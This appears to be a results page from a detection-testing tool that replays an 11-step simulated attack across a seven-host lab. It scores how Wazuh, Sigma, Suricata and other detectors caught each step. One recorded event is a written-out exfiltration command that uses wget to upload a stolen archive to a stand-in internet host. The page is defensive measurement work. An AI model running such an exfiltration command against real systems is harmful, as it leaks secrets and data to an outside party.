 BlueFire An attack path of 11 steps through a network of 7 hosts
A real run, recorded 27 Nov 2026 on a GitHub-hosted runner · details
The attacker reached its goal
11:57.8 into the run, with no step stopped
Watch Analyse
ATTACKER 11 of 11 steps
00:00
01:04.4 first alert · step 1
11:57.8 goal reached
The attacker reached its goal, “build's signing secret reaches inet”, 10 min 53 s after the first alert, with no step stopped.
THE NETWORK 7 hosts · no sensor on attacker, inet or client
JUDGED BY Wazuh with its stock rules Judged the events as they arrived
Wazuh 4.14.10 stock rules
8,454 rules
no rule matched this step
EARLIER
ALERT · HIGH
Multiple authentication failures followed by a success.
on web · step 1 · rule 40112
EDGE
INSIDE + MGMT
GOAL REACHED 11:57.8
11
6
1
5 · 9
inet
stand-in internet
(file server and upload drop)
attacker
attacker's machine on the internet
web
web application
agent · 1 event
ALERT · HIGH first alert 01:04.4
client
shop customers and the
administrator's laptop
db
database
agent · 0 events
build
build server
agent · 0 events
manager
Wazuh manager
Switching limit: a sensor event between steps can move the clock and live counts back to that step's end. The completed
Analyse result stays final.
alerted seen unseen false alerts
1 Wazuh with its stock rules 1 10 0 0
2 Public Sigma rules on host logs 0 11 0 0
3 Packets on web, judged by Suricata with the ET Open rules 0 6 5 0
4 AI tool detection packs on host logs and packets 0 11 0 0
5 Ordered credential activity on host logs 1 10 0 0
Wazuh agent 4.14.10 on web, db and build, reporting to manager over mgmt.
RECORDED 1 event
Wazuh agent on web 1
19:43:45.534 process start wget --post-file=/tmp/loot.tar.gz --timeout=5 --no-check-certificate https://inet/upload --delete-after
T1048.002 Exfiltrate data in a file over HTTPS using wget step 11 from web to inet
Uploads that archive to the stand-in internet over HTTPS with wget.
SEEN 1 event recorded, no rule matched. → Fix this
No rule matched this step: start by writing one.
1× 4× 16×
19:43:45.577 UTC
11:57.8 into the run
Step 11 of 11
alerted seen, no alert unseen stopped still to come quiet gaps shortened